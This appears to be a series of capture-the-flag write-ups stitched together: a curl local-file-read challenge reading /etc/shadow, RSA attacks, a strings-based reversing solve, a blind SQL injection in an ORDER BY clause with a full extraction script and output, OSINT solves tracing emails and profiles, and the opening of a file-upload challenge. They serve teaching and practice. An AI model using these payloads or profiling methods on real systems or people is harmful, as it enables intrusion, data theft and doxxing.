The first thing I tried was putting in the URL `https://asdfasdfsdfsdf.requestcatcher.com/test$FLAG` because in a Bash shell, this would append the value for the flag to the end of the URL. I even tested it myself, and it worked! However, all I could see from Request Catcher was the path as `/test$FLAG` - it wasn't being interpreted as a variable :( sad days! I did some research to see if there was some sort of syntax I needed to use and why it didn't work, and after looking at [the documentation](https://nodejs.org/api/child_process.html#child_processexecfilesyncfile-args-options) for `execFileSync`, I realized that a shell wasn't spawned, and that's why it didn't work. If the `spawn()` function would've been used, I could've used that payload. In fact, using `execFileSync()` also protected it from parameter injection and command injection. So that wasn't going to work!
I took a step back and re-read the challenge name and description (which is ALWAYS a good thing to do and oftentimes reveals you didn't read close enough!) and the title "Curl Up and Read" gave me an idea. Maybe I was going for read access on the machine? I quickly typed in `file:///etc/shadow` and the browser told me it did not think that was a URL. Well, client-side authentication is never secure, so I instead put into a JavaScript object `{"url":"file:///etc/shadow"}`, base64 encoded it `eyJ1cmwiOiJmaWxlOi8vL2V0Yy9zaGFkb3cifQ==`, and inserted it directly into the URL. To my surprise, I saw it!! The file was shown!

Okay, so I had read access on to the machine as the root user. Again, I had thought that the password was actually stored in the `page.tsx` file, so I tried locating that file, but was unsuccessful. I knew that the `/proc/` directory was a thing and likely stored environmental variables there, so I started to look around. Using the location `file:///proc/1/cmdline` (https://curl.sdc.tf/read/eyJ1cmwiOiJmaWxlOi8vL3Byb2MvMS9jbWRsaW5lIn0=) revealed the flag stored in the commandline!!
**Flag** - `sdctf{CURL_up_aNd_L0c@L_F1le_incLuSi0N}`
## Real-World ApplicationOne of the biggest things I learned was that you could get local files from `cURL`! I even had to test it using my cURL on my local machine to make sure I wasn't going crazy, and I wasn't! It's those small details that can make all the difference. Although I pursued various paths that ended up not panning out, I still don't regret it because I learned about the `execFileSync` function, read through some CVEs, and had fun!
When implementing a web server, especially with a service like this one, it's always important to test your server-side checks because client-side authentication is never secure. In this case, they simply trusted that the JavaScript library that was meant for checking for valid URLs would protect them and probably didn't give it a second thought. Bad idea!! Always test it yourself! |
# baby_RSA
q1 : the server gave me```n = 185063385289091e = 65537ct = 55694727860139```
n is too small so we can use factordb to get p , q ```p = 16287317q = 11362423```
q2 : ```n = 12347448648776893189566532619036563562480525660820263086702822672522098528734929074125965819944710650985212740765506206272168385990942482859944690513847960438837162763090832356777572036466407019256875307199111496998817558617131931111458443194115000444562077096351483370235071231398774800846778854148388513900052482628156850399468110278874042653969807262517330200217180503876129837759281408118590665789085541384771890179428393845354798537531187091427794887705974473631938190765328475090487140432877479904438492650145220684654503591690354167485580941256159270461045792982254129409195041570137614437640695994787420615401e = 3ct = 26480272848384180570411447917437668635135597564435407928130220812155801611065536704781892656033726277516148813916446180796750368332515779970289682282804676030149428215146347671350240386440440048832713595112882403831539777582778645411270433913301224819057222081543727263602678819745693540865806160910293144052079393615890645460901858988883318691997438568705602949652125
```e is too small and we know that plaintext = e root (((n * k + ciphertext ) ))so we can use bruteforce ```python from gmpy2 import irootfor i in range(100000): m , j = iroot((n * i + ct ) , e ) if j : print(m) ``` q3 : ``` n = 73716843574352951236588243934248480698132624417496345851966682591574212605147077702330878612113346228865858282119350707786530411593816226713041914526177389179378211608498488931990100350808611832491922263600393791957710547676740875194991618016137166706547491415699492033815966939572751531498560879804859800461e = 65537ct = 41235449780929443384166147522020083683889749974005612902804345492422348056977414525436540920715243341085765115642708161070411267919671311047708984574587151797616127366342359285612956528102401417549506433811968845087980794462826978617650901152446775365531634707700598379517429824118845723086343262295388510539```but he gave another info , that is the q close to p . then we can use factorization |
For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/AngstromCTF_2022/#baby3) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/AngstromCTF_2022#baby3) out

So we were given a file that according to the creators does nothing. Instead of real reverse engineering we just started with the strings command to see if the flag is in plain text already present.```console└─$ strings chall/lib64/ld-linux-x86-64.so.2?;W(__cxa_finalize__libc_start_main__stack_chk_faillibc.so.6GLIBC_2.2.5GLIBC_2.4GLIBC_2.34_ITM_deregisterTMCloneTable__gmon_start___ITM_registerTMCloneTablePTE1u3UHactf{emhH <-- whats this hmmmpaidmezeHrodollarHstomaketHhischallHenge_amoHgus};*3$"GCC: (GNU) 11.2.0abi-note.c__abi_taginit.ccrtstuff.cderegister_tm_clones__do_global_dtors_auxcompleted.0__do_global_dtors_aux_fini_array_entryframe_dummy__frame_dummy_init_array_entrychall.c__FRAME_END___DYNAMIC__GNU_EH_FRAME_HDR_GLOBAL_OFFSET_TABLE___libc_start_main@GLIBC_2.34_ITM_deregisterTMCloneTable_edata_fini__stack_chk_fail@GLIBC_2.4__data_start__gmon_start____dso_handle_IO_stdin_used_end__bss_startmain__TMC_END___ITM_registerTMCloneTable__cxa_finalize@GLIBC_2.2.5_init.symtab.strtab.shstrtab.interp.note.gnu.property.note.gnu.build-id.note.ABI-tag.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.got.got.plt.data.bss.comment```As you can see we were already lucky. We just needed to put these together and voila we had the flag actf{emhpaidmezerodollarstomakethischallenge_amogus}.So this way was a bit to easy so we wanted to understand what happens and actually nothing happens. The program just loads the flag into the memory and then exits. As you can see here:
 |
# Flaskmetal Alchemist**Category: Web**
This site is a tool that lets you filter elements.
The source was provided:
### `database.py`
```pythonfrom sqlalchemy import create_enginefrom sqlalchemy.orm import scoped_session, sessionmakerfrom sqlalchemy.ext.declarative import declarative_base
engine = create_engine("sqlite:////tmp/test.db")db_session = scoped_session( sessionmaker(autocommit=False, autoflush=False, bind=engine))Base = declarative_base()Base.query = db_session.query_property()
def init_db(): Base.metadata.create_all(bind=engine)```
The takeaway here is that we are dealing with a `sqlite` database.
### `models.py`
```pythonfrom database import Basefrom sqlalchemy import Column, Integer, String
class Metal(Base): __tablename__ = "metals" atomic_number = Column(Integer, primary_key=True) symbol = Column(String(3), unique=True, nullable=False) name = Column(String(40), unique=True, nullable=False)
def __init__(self, atomic_number=None, symbol=None, name=None): self.atomic_number = atomic_number self.symbol = symbol self.name = name
class Flag(Base): __tablename__ = "flag" flag = Column(String(40), primary_key=True)
def __init__(self, flag=None): self.flag = flag```
Here we see that we have a `metals` table with a column for `atomic_number`, `symbol`, and `name`, and a `flag` table with a column for a `flag` value.
### `app.py`
```pythonfrom flask import Flask, render_template, request, url_for, redirectfrom models import Metalfrom database import db_session, init_dbfrom seed import seed_dbfrom sqlalchemy import text
app = Flask(__name__)app.config["TEMPLATES_AUTO_RELOAD"] = Trueapp.config['TESTING'] = True
@app.teardown_appcontextdef shutdown_session(exception=None): db_session.remove()
@app.route("/", methods=["GET", "POST"])def index(): if request.method == "POST": search = "" order = None if "search" in request.form: search = request.form["search"] if "order" in request.form: order = request.form["order"] if order is None: metals = Metal.query.filter(Metal.name.like("%{}%".format(search))) else: metals = Metal.query.filter( Metal.name.like("%{}%".format(search)) ).order_by(text(order)) return render_template("home.html", metals=metals) else: metals = Metal.query.all() return render_template("home.html", metals=metals)
if __name__ == "__main__": seed_db() app.run(debug=True)```
The part to focus on is the query that executes when sending your parameters in a `POST` operation:
```pythonmetals = Metal.query.filter( Metal.name.like("%{}%".format(search))).order_by(text(order))```
The `like` function is protected against injection, but the `order_by` is not. The query will expand to look like:
```sqlSELECT metals.atomic_number AS metals_atomic_number, metals.symbol AS metals_symbol, metals.name AS metals_nameFROM metalsWHERE metals.name LIKE ? ORDER BY <Injection Point>```
We can perform a blind SQL injection by changing the sort order if a condition is met. Let's craft a SQL payload for the `ORDER BY` to test this with the first character of the flag. (We know the flag format is `flag{...}`, which means we can test with `f`.) If this works, we will be able to extract the entire flag one character at a time.
```sqlCASEWHEN (SELECT SUBSTR(flag,1,1) FROM flag)='f' THEN atomic_number ELSE symbol END```
Sent as a `POST`:
```httpPOST / HTTP/1.1Content-Type: application/x-www-form-urlencodedContent-Length: 98
search=&order=CASE+WHEN+(SELECT+SUBSTR(flag,1,1)+FROM+flag)='f'+THEN+atomic_number+ELSE+symbol+END``````html...<tr> <td style="width:20%">3</td> <td style="width:10%">Li</td> <td>Lithium</td></tr>
<tr> <td style="width:20%">4</td> <td style="width:10%">Be</td> <td>Beryllium</td></tr>
<tr> <td style="width:20%">11</td> <td style="width:10%">Na</td> <td>Sodium</td></tr>...```
The data was sorted by the atomic number, as we expected. We can test with an incorrect character at the same index to confirm that this exploit will work:
```httpPOST / HTTP/1.1Content-Type: application/x-www-form-urlencodedContent-Length: 98
search=&order=CASE+WHEN+(SELECT+SUBSTR(flag,1,1)+FROM+flag)='Z'+THEN+atomic_number+ELSE+symbol+END```
```html...<tr> <td style="width:20%">89</td> <td style="width:10%">Ac</td> <td>Actinium</td></tr>
<tr> <td style="width:20%">47</td> <td style="width:10%">Ag</td> <td>Silver</td></tr>
<tr> <td style="width:20%">13</td> <td style="width:10%">Al</td> <td>Aluminum</td></tr>...```
This time, the sort was by the `symbol`, which proves our injection worked properly. The next thing to do is to write a script to pull all the flag characters:
```python#!/usr/bin/env python3
from requests import postfrom string import ascii_lowercase
URL = 'http://challenge.nahamcon.com:30702'ALPHABET = ascii_lowercase + '{}_'INJECTION = "CASE WHEN (SELECT SUBSTR(flag,{},1) FROM flag)='{}' THEN atomic_number ELSE symbol END"
flag = ''index = 1while True: for char in ALPHABET: response = post(URL, data={ 'search': '', 'order': INJECTION.format(index, char) }) # The first atomic symbol appears on index 74 of the response (split by newlines). # If that is Li (which has an atomic number of 3), then we sorted by atomic number. first_atomic_symbol = response.text.split('\n')[74] if 'Li' in first_atomic_symbol: flag += char index += 1 break print(flag) if flag[-1] == '}': break```
```$ ./exploit.pyfflflaflagflag{flag{oflag{orflag{ordflag{ordeflag{orderflag{order_flag{order_bflag{order_byflag{order_by_flag{order_by_bflag{order_by_blflag{order_by_bliflag{order_by_blinflag{order_by_blindflag{order_by_blind}``` |
# SDCTF 2022 OSINT Team: **WolvSec**
[**Part of the ship...** [76 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#part-of-the-ship) [**Google Ransom** [155 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#google-ransom) [**Samuel** [88 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#samuel) [**Turing Test** [49 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#turing-test) [**Paypal Playboy** [23 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#paypal-playboy) [**Mann Hunt** [96 solves]](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/SDCTF2022OSINT.md#mann-hunt)
## Part of the ship...Difficulty: **Easy** Authors: `Blarthogg` Points: **150** Solves: **76**
Challenge Description: Sometimes I worry about my friend... he's way too into memes, he's always smiling, and he's always spouting nonsense about some "forbidden app." I don't know what he's talking about, but maybe you can help me figure it out! All I know is a username he used way back in the day. Good luck! Flag format is sdctf{flag} **Username** DanFlashes
### Approach
I started off this challenge by looking up the username `DanFlashes` on different social media platforms to see if one was linked to SDCTF. I found one on Instagram, but it seemed unrelated to the competition. I went back to the prompt to see what other clues could lead us to this account. I decided to google “forbidden app” and found [urban dictionary definitions](https://www.urbandictionary.com/define.php?term=The%20Forbidden%20App) that this app is iFunny, and the definitions also mentioned being “part of the ship” (like the challenge name) so I figured this was the right social media.
Looking at DanFlashes [on iFunny](https://ifunny.co/user/DanFlashes), we see that this page does not exist. However, the challenge description states that this was “‘way back’ in the day” which hints that we should use the [Wayback Machine](https://web.archive.org/web/20220128003432/https://ifunny.co/user/DanFlashes) (always look for hints like these in OSINT challenges!). From this we can see a snapshot was taken January 28th of this year, which gives us the flag on DanFlashes' profile.
flag: `sdctf{morning_noon_and_night_I_meme}`
## Google RansomDifficulty: **Easy** Authors: `KNOXDEV` Points: **100** Solves: **155**
Challenge Description: Oh no! A hacker has stolen a flag from us and is holding it ransom. Can you help us figure out who created this document? Find their email address and demand they return the flag! **Attachments** [ransom letter](https://docs.google.com/document/d/1MbY-aT4WY6jcfTugUEpLTjPQyIL9pnZgX_jP8d8G2Uo/edit)
### Approach From the ransom letter, we see a cryptic note about someone threatening to sign their email up for an annoying newsletter. As threatening as this is, it doesn’t give us any information about who made this google doc. However, since it’s google there is likely a way to view the email of this account owner. I went to the “shared with me” section on google drive to get more information about the random letter. Looking at `Details`, we can see that the owner of the document is `Amy SDCTF`.
I could have used [GHunt](https://github.com/mxrch/GHunt) to get the exact email, but from the Turing Test challenge I assumed the email was in the same format as `[email protected]` and confirmed this on [epieos](https://epieos.com/). After sending `[email protected]` an email demanding the flag, we get a response giving it to us.
flag: `sdctf{0p3n_S0uRCE_1S_aMaz1NG}`
## SamuelDifficulty: **Medium** Authors: `k3v1n` Points: **88** Solves: **160**
Challenge Description: Where is this?https://www.youtube.com/watch?v=fDGVF1fK1cA
Flag format: sdctf{latitude,longitude} using decimal degrees and 3 decimal places rounded toward zero (Ex. 4.1239 → 4.123, -4.0009 → -4.000)
Example: If the location were https://goo.gl/maps/TnhzfxXKg9TDYDfR9 the flag would be sdctf{38.889,-77.035} **Note** The youtube channel/account is not relevant to this challenge. Only the video content is relevant.
### Approach The video linked shows us a blinking beacon at night, with a plane flying by in the distance. I initially thought this was an [Aviation OSINT](https://www.osintessentials.com/aviation) since the plane in the background was the only other thing in the video. I had no idea how to use the beacon or distant plane.
As the competition progressed, I saw that the challenge had a lot of solves and I figured it likely wasn’t some insanely hard Aviation OSINT. I then realized the blinking beacon was likely morse code. `.-- .... .- - / .... .- - .... / --. --- -.. / .-- .-. --- ..- --. .... -` translated to **WHAT HATH GOD WROUGHT**. After googling what that means, we learn it was [the official first Morse code message transmitted in the US](https://en.wikipedia.org/wiki/What_hath_God_wrought#:~:text=%22What%20hath%20God%20wrought%22%20is,the%20Baltimore%E2%80%93Washington%20telegraph%20line).
I thought then the location may be where the message was originally transferred or received, but couldn’t find anything there. I then just searched “What hath god wrought” on Google Maps and found a sculpture at the University of California San Diego. Seeing that the competition is hosted by San Diego State University, I assumed this was the right spot. From this we can get the coordinates on [Google Maps](https://www.google.com/maps/place/What+Hath+God+Wrought/@32.8751745,-117.2408527,21z/data=!4m5!3m4!1s0x80dc07e0d30e81a7:0x69087278617d6b1d!8m2!3d32.8752134!4d-117.2407749) in the url, and truncating 32.8751745,-117.2408527 to get the flag.
flag: `sdctf{32.875,-117.240}`
## Turing TestDifficulty: **Medium** Authors: `Blarthogg, KNOXDEV` Points: **200** Solves: **49**
Challenge Description: My friend has been locked out of his account! Can you help him recover it? **Email** `[email protected]` **Website** https://vault.sdc.tf/ **Note** Twitter does not need to be used for this challenge.
### Approach My first step in this challenge was going to the website, and started spamming random passwords to see what would happen. After 5 incorrect guesses, an `Account Support` window is prompted. We are then asked security questions to get back into our account (as well as bread puns).
For the first prompt, we are asked our name. We can use [epieos](https://epieos.com/) on Jack’s email to find his name is Jack Banner.
Next we are prompted with “What month were you born in?” I wasn't sure if you were supposed to brute force this but figured since it was an OSINT challenge thre would be a social media account. Epieos showed Jack’s email as being connected to a Twitter, but luckily the challenge admin noticed this as well and added a disclaimer that twitter does not need to be used. What could have happened is someone else registered an account with that email, which admins have to be prepared to fix for these kinds of challenges. I tried other social media platforms, and specifically ones that I did not explore yet. OSINT categories usually try to avoid using the same platform twice. Looking up “Jack Banner” on Facebook, we see [the account](https://www.facebook.com/profile.php?id=100077609021228) we are looking for.
The first post we can use to find his birthday by a quick google search of “99 days before april 19” giving us their birthday of January 10th.
The next prompt is “What is the name of your dog?” Looking around more on their facebook, we see an instagram for their dog linked in the Intro section. Something I learned from this challenge is that this can **only be seen if you are logged into Facebook**, so for some OSINT challenges you may need to be logged in. Although for regular OSINT gathering usually you don’t want to alert the person you are looking at, such as on LinkedIn. On the Instagram account we see that the dog’s name is Ravioli.
The final prompt is “What are the first six characters of your flag?” which is `sdctf{` for this CTF. This lets us access the flag vault and get the flag.
flag: `sdctf{7he_1m1747i0n_94m3}`
## Paypal PlayboyDifficulty: **Hard** Authors: `Blarthogg` Points: **300** Solves: **23**
Challenge Description: We've apprehended somebody suspected of purchasing SDCTF flags off an underground market. That said, this guy is small fry. We need to find the leaker and bring them to brutal justice!
Attached is an email we retrieved from his inbox. See if you can't figure out the boss of their operation. Flag format is sdctf{...} **mbox** [Click here to download](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/mbox) **Note** You should not have to spend any money to solve this challenge **Note** If you encounter an email not in the format of `[name][email protected]` it is not in the challenge scope.
### Approach The [mbox](https://github.com/drewd314/SDCTF-2022-OSINT-Writeups/blob/main/mbox) file contains an email from `[email protected]` about "cheap sdctf banners". I used [epieos](https://epieos.com/) to see more information about that email, but it doesn't exist. I then wanted to see what `支付.png` (payment.png) was. Using a [base64 to image converter](https://codebeautify.org/base64-to-image-converter), we get a qr code that leads to [this Cash App](https://cash.app/$limosheen?qr=1).
The username on Cash App is `limosheen`. I first used [Sherlock](https://github.com/sherlock-project/sherlock) to look for accounts connected to that username but couldn’t find anything. I looked back at the email for more information that we could use to find limosheen.
I decoded the plaintext section of the email with base64 and utf-8, then ran it through Google Translate:
``Cheap banner for the San Diego Cybersecurity Games. Be the winner of SDCTF. fast and convenient. Click below. Cheap banner for the San Diego Cybersecurity Games. Be the winner of SDCTF. fast and convenient. Click below. Cheap banner for the San Diego Cybersecurity Games. Be the winner of SDCTF. fast and convenient. Click below. You can also find us on PayPal or on the blockchain. 0xbad ... A43B ..... SDCTF {Forgery_bana} 3️⃣ ✳ ✳️ ? ? ? ? ? ? ? ? ❇ ❇ ❇️ ⬇ ?️ ? ↘️ ? ? ? ◾️ ? ? ? ✳️ ? ? ? ? ♓️ ? ?``
This note says we also find them on PayPal. When searching for limosheen on PayPal, we can see that there exists an account with the SDCTF logo. The challenge description said "You should not have to spend any money to solve this challenge", although some people still sent the account money but received nothing :(. After some research I learned about paypal.me accounts which give more information about a user. Going to [limosheen’s profile](https://www.paypal.com/limosheen), we find this:
I saw a string on this that started with 0x and incorrectly thought it was a hex string by default, and decoding it gave nothing. I eventually learned it was an Ethereum address by just googling and inputting the address into crypto websites. In hindsight I should have definitely realized this sooner with the plaintext saying we can also find them on the blockchain, and the ropETH comment on the PayPal. When looking up the address on [Etherscan](https://etherscan.io/address/0xBAd914D292CBFEe9d93A6A7a16400Cb53319A43B) we find that the address is valid, but no entries are found.
I thought that this was a dead end at first and started doing reverse image searches and forensics on the PayPal banner, but did not get any results. I looked back at the Ethereum address and figured there must be a reason that it’s there. On Etherscan there is a notification saying that the address can be found on other chains, and sure enough we see that it’s on the Ropsten Testnet.

I tried googling the “ropETH” hint from the PayPal prior but must have done so poorly since I could not find Ropsten Testnet, but it at least confirmed we were in the right place now. We see Ethereum was transferred to ` 0x949213139D202115c8b878E8Af1F1D8949459f3f`, and this address has only inbound transfers, so it can be assumed that this is the boss we are looking for.

The PayPal account said we could find the boss on Twitter, so I put this address into twitter and found the account [Jon Fakeflag](https://twitter.com/wrestling_wave_).
From this account we get a base64 string that gives us the flag.
flag: `sdctf{You_Ever_Dance_With_the_Devil_In_the_Pale_Moonlight}`
## Mann HuntDifficulty: **Hard** Authors: `KNOXDEV` Points: **400** Solves: **96**
Challenge Description: We were on the trail of a notorious hacker earlier this week, but they suddenly went dark, taking down all of their internet presence...All we have is a username. We need you to track down their personal email address! It will be in the form `****[email protected]`. Once you find it, send them an email to demand the flag! **Username** `mann5549`
### Approach After a quick search for mann5549 we find that they have a Twitter.
I tried using the [Wayback Machine](https://archive.org/web/) on this Twitter but could not find anything useful. I went to the website linked on Twitter where we find this message stating that we will never find this user.
Wayback Machine does not prove to be useful here either, so I looked at the source code of the website and found a link to a [GitHub repository](https://github.com/manncyber/manncodes.github.io) for the website.
```…name="description" content="Contribute to the blog at https://github.com/manncyber/manncodes.github.io"/><meta data-react-helmet="true" property="og:title"...```
In this repository we can see a commit that manncyber made removing certain data because he was being tracked. My first thought was maybe they used their email in this commit, so I added `.patch` to the end of the commit url but they used a standard GitHub email for this.
Here is where I started overthinking the challenge and tried a couple of dead end routes. I saw an image called `salty_egg` was removed in this commit, and when reverse image searvching it I was lead to this [Wikipedia article](https://en.wikipedia.org/wiki/Salted_duck_egg). I spent a long time looking through the editing history profiles and IPs before realizing the image was a [stock template](https://github.com/gatsbyjs/gatsby-starter-blog/blob/master/content/blog/hello-world/index.md) for Gatsby.
In this commit history we can also see that the blog author’s name `Emanuel Hunt` was removed. I initially looked on [epieos](https://epieos.com/) to see if `[email protected]` or `[email protected]` were valid emails, but they were not. I finally just googled “Emanuel Hunt” (which I should have done initially) and was immediatley shown a search result for an Emanuel Hunt from San Diego on [LinkedIn](https://www.linkedin.com/in/emanuel-hunt-34749a207/).
<img src="https://user-images.githubusercontent.com/74334127/167732744-19ae3a38-58fb-42dd-a0c6-6b4c3ab151bc.png" width=60% height=60%>
If we go to the resume that is linked, the email is unfortunately blanked out. However, if we hover over Emanuel Hunt’s profile picture on the right hand side the email `[email protected]` is shown.
This email is fairly simple to guess and some people may have done that initially. Sending them an email demanding the flag we get this response:

flag:`sdctf{MaNN_tH@t_w@s_Ann0YinG}`
|
# Gullible by Dovesign**Category**: Web
**Level**: Medium
**Points**: 300
**Description**:```markdownI really like birds, so I made a website where people can upload their favorite bird pictures. It’s protected by state-of-the-art anti-bird prevention technology, so don’t bother trying to upload anything that isn’t a bird. Have fun birding!
https://dove.sdc.tf/```
## Writeup
When you first visit the site, all that's present is a gallery of various bird pictures and a link to go to an upload page where you can submit your own bird photo. Based on the description, you know that there's some sort of filtering going on because it's protected by "state-of-the-art" anti-bird prevention technology". One of my teammates took a look at the challenge and remarked that bird names were stored in the metadata, and he could upload a photo of a dog and it was accepted as long as the metadata contained a bird name. However, I figured it was an unrestricted file upload vulnerability with some sort of filtering going on - time to see what I could upload through Burp Suite!
